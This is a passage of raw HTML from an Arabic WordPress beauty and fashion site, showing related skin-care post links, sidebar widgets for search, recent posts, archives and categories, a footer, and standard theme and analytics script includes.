						<a href="https://azyya.com/%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d9%88%d8%b1%d9%8a%d8%a9-%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/">
													</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d9%88%d8%b1%d9%8a%d8%a9-%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/">الأغذية الضرورية لصحة وجمال بشرتك..</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d9%88%d8%b1%d9%8a%d8%a9-%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/" rel="bookmark"><time class="entry-date published" datetime="2013-11-24T09:12:24+00:00">24 نوفمبر، 2013</time><time class="updated" datetime="2020-05-29T21:40:50+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/noara/">نوارة الحربي</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%83%d9%8a%d9%81-%d9%8a%d9%85%d9%83%d9%86%d9%86%d9%8a-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%86%d8%a7%d8%b9%d9%85/">
							<img width="201" height="207" src="https://azyya.com/wp-content/uploads/876-horz.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/876-horz.jpg 598w, https://azyya.com/wp-content/uploads/876-horz-291x300.jpg 291w" sizes="(max-width: 201px) 100vw, 201px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%83%d9%8a%d9%81-%d9%8a%d9%85%d9%83%d9%86%d9%86%d9%8a-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%86%d8%a7%d8%b9%d9%85/">كيف يمكنني الحصول على بشرة جميلة وناعمة ؟</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%83%d9%8a%d9%81-%d9%8a%d9%85%d9%83%d9%86%d9%86%d9%8a-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%86%d8%a7%d8%b9%d9%85/" rel="bookmark"><time class="entry-date published" datetime="2016-11-20T14:14:09+00:00">20 نوفمبر، 2016</time><time class="updated" datetime="2020-05-31T01:29:33+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a9-%d8%b0%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d9%86-%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b9%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/">
							<img width="138" height="207" src="https://azyya.com/wp-content/uploads/8371.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/8371.jpg 533w, https://azyya.com/wp-content/uploads/8371-200x300.jpg 200w" sizes="(max-width: 138px) 100vw, 138px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a9-%d8%b0%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d9%86-%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b9%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/">تسريحة ذيل الحصان لإطلالة ناعمة في العيد</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a9-%d8%b0%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d9%86-%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b9%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2015-07-14T22:30:17+00:00">14 يوليو، 2015</time><time class="updated" datetime="2020-05-31T05:26:16+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>